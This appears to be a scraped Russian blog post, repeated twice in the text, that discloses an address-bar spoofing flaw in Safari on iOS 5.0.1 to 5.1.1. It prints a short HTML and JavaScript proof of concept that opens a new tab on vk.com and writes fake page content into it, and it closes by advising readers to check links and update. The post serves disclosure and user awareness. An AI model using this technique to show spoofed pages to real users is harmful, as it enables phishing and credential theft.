Vulnerability in Safari browser in iOS 5.0.1, 5.1, 5.1.1
This topic has already been addressed here: http://habrahabr.ru/post/140743/
I rewrote the code a bit and that's what I got:
Screenshots:

')

The code itself:
Behavior: opens a new tab with a fake page, and in the old one opens the site where the link points.
On the iPhone, it is quite difficult to notice the opening of a new page in the old tab, since she is out of sight. On the iPad, this is easier to do - after opening a new tab, the neighboring one is suspiciously updated to the site to which you seem to have just moved.
Conclusion: you need to follow the links very carefully, otherwise you can run into a fake page, which can only be found from an i-device using a bookmark with a js script that allows you to view the source code of the page or have super-attention :) And, of course, you can update the system in time.
UPD: Replaced image hosting.
I rewrote the code a bit and that's what I got:
Screenshots:

')

The code itself:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"> <html> <body> <center><a href="http://vk.com" onclick="poc()"><h1> vk.com</h1></a></center> <script type="text/javascript"> function poc() { win=window.open('http://vk.com'); win.document.write("<center><h1> </h1></center>"); return false; } </script> </body> </html> Behavior: opens a new tab with a fake page, and in the old one opens the site where the link points.
On the iPhone, it is quite difficult to notice the opening of a new page in the old tab, since she is out of sight. On the iPad, this is easier to do - after opening a new tab, the neighboring one is suspiciously updated to the site to which you seem to have just moved.
Conclusion: you need to follow the links very carefully, otherwise you can run into a fake page, which can only be found from an i-device using a bookmark with a js script that allows you to view the source code of the page or have super-attention :) And, of course, you can update the system in time.
UPD: Replaced image hosting.
Source: https://habr.com/ru/post/142260/
All Articles